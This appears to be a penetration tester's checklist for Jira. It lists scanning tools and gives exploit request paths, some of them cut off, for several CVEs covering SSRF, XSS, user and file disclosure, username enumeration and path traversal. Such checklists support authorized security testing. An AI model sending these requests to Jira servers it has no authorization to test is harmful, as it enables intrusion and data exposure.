 Jira Vulnerability Checklist

[ ] jirascan

https://github.com/netspooky/jLoot
https://github.com/0x48piraj/Jiraffe
https://github.com/bcoles/jira_scan
https://github.com/MayankPandey01/Jira-Lens
nuclie template

[ ] cve-2017-9506 (ssrf)

Navigate to <JIRA_URL>/plugins/servlet/oauth/users/icon-url?consumerUri=<ssrf payload>

[ ] cve-2018-20824 (xss)

Navigate to <JIRA_URL>/plugins/servlet/Wallboard/?dashboardId=10000&dashboardId=10000&cyclePeriod

[ ] cve-2019-8451 (ssrf)

Navigate to <JIRA_URL>/plugins/servlet/gadgets/makeRequest?url=https://<host_name>:1337@example.c

[ ] cve-2019-8449 (user info disclosure)

Navigate to <JIRA_URL>/rest/api/latest/groupuserpicker?query=1&maxResults=50000&showAvatar=true

[ ] cve-2019-8442 (sen info disc)

Navigate to <JIRA_URL>/s/thiscanbeanythingyouwant/_/META-INF/ maven/com.atlassian.jira/atlassian-
Observe that the pom.xml file is accessible.

[ ] cve-2019-3403 (username enum)

Navigate to <Jira_URL>/rest/api/2/user/ picker?query=<user_name_here>
Observe the difference in response when valid vs. invalid user is queried.

[ ] cve-2019-3402 (xss)

Navigate to <JIRA_URL>/secure/ConfigurePortalPages!default.jspa?view=search&searchOwnerUserName=%
Observe that the payload is getting executed.

[ ] cve-2019-3396 (path traversal, rce)